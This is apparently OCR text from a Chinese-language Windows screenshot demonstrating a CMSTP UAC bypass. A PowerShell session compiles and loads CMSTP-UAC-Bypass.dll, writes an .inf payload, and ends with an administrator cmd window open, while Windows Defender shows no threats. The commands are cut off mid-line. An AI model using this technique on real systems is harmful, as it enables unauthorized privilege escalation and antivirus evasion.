 此电脑 › 本地磁盘 (C:) › 用户 › demon ›
名称 修改日期 类型 大小
.dotnet 2018/10/26 12:38 文件夹
3D 对象 2018/7/17 18:42 文件夹
OneDrive 2018/10/26 07:57 文件夹
source 2018
保存的游戏 2018
联系人 2018
链接 2018
视频 2018
收藏夹 2018
搜索 2018
图片 2018
文档 2018
下载 2018
音乐 2018
桌面 2018
CMSTP-UAC-Bypass.dll 2018
Source.cs 2018
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\demon> Add-Type -TypeDefinition ([IO.File]::Rea
dows.Forms" -OutputAssembly "CMSTP-UAC-Bypass.dll"
PS C:\Users\demon> [Reflection.Assembly]::Load([IO.File]::
GAC Version Location
False v4.0.30319
PS C:\Users\demon> [CMSTPBypass]::Execute("C:\Windows\Syst
Payload file written to C:\windows\temp\xr0xaggb.inf
True
PS C:\Users\demon>
Windows Defender 安全中心
主页
病毒和威胁防护
设备性能和运行状况
防火墙和网络保护
应用和浏览器控制
家庭选项
查看威胁历史记录、扫描病毒和其他威胁、设定保护设置以及
保护更新。
扫描历史记录
未发现威胁。
上次扫描时间: 2018/10/26 (快速扫描)
0 40489
发现的威胁数 扫描的文件数
快速扫描
高级扫描
“病毒和威胁防护”设置
无需执行任何操作。
保护更新
保护定义已是最新。
上次更新时间: 2018年11月1日 20:37
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.16299.15]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
1 KB
1 KB
5 KB
3 KB
1 KB
1 KB
6 KB
1,090 KB